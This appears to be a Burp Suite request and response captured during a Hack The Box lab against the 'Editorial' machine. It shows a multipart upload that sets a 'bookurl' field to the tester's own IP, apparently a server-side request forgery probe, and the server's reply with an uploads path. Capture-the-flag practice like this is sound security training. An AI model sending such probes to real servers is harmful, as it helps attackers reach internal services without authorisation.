 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------167008962427088142091823041654
8 Content-Length: 361
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12 DNT: 1
13 Sec-GPC: 1
14
15 -----------------------------167008962427088142091823041654
16 Content-Disposition: form-data; name="bookurl"
17
18 http://10.10.14.17
19 -----------------------------167008962427088142091823041654
20 Content-Disposition: form-data; name="bookfile"; filename=""
21 Content-Type: application/octet-stream
22
23
24 -----------------------------167008962427088142091823041654--
25
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 18 Jun 2024 07:56:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/fe1138b4-03ef-49e7-a1cb-9cbb9729e5a2